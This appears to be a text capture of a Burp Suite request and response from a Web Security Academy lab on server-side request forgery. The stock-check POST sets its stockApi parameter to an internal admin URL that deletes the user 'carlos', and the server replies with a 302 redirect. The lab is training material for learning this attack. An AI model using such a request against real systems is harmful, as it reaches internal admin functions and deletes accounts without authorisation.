 Send Cancel < > Follow redirection Target: https://ac721f9c1e3950bfc07f0630007d0068.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac721f9c1e3950bfc07f0630007d0068.web-security-academy.net
3 Cookie: session=gHX7a3zrlLv8fkzSD8vxBZp9u6dEZIka
4 Content-Length: 75
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102", "Google Chrome";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.61 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://ac721f9c1e3950bfc07f0630007d0068.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://ac721f9c1e3950bfc07f0630007d0068.web-security-academy.net/product?productId=
1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=http%3A%2F%2F192.168.0.107%3A8080%2Fadmin%2fdelete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: http://192.168.0.107:8080/admin
3 Connection: close
4 Content-Length: 0
5
6